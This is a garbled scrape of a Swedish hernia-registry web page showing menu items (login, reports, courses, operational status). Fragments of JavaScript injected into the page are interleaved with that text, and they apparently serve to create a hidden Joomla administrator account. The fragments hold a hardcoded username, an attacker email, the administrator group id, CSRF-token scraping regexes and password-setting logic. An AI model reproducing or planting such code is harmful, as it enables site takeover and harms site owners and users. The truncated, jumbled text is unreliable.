
inklämning och bör opereras med förtur. Prioritering till opera
Historik
behandlingsmetod, men kan i enstaka fall övervägas som ett alte
Registrering
Läs mer
Logga in
Om Inca
Om inloggningen
Registerspecifika dokument
Shinyrapport
Definitioner
Länk till Shinyrapport:https://statistik.incanet.se/svensktb
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
Läs mer...
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
Kurser och Konferenser
Kurser och Konferenser (svensktbrackregister.se)
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
Läs mer...
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
INCA Driftinformation
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
Aktuell Driftinformation från INCA http://driftinfo.incanet.
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
Läs mer...